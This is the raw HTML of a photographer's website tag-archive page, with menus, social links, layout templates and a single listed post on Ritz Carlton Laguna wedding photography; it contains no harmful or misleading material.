        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975993561a46"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975993561a72"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975993561a60"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975993561a87"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-7189 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-weddings tag-4120-films tag-angelica-strings tag-bloombox-designs tag-chiavari-chair-rentals tag-contax-645 tag-dana-point tag-filigree-cakes tag-jeff-holmes tag-michelle-weita tag-ombre tag-orange-county tag-pink tag-ritz-carlton tag-ritz-carlton-laguna tag-roses tag-theresa-huang tag-wildflower-linen">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: michelle weita</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/">
									<img width="750" height="1125" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14.jpg 750w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14-500x750.jpg 500w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/">Ritz Carlton Laguna Wedding Photography</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69759935658de"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975993565912"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69759935658fa"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
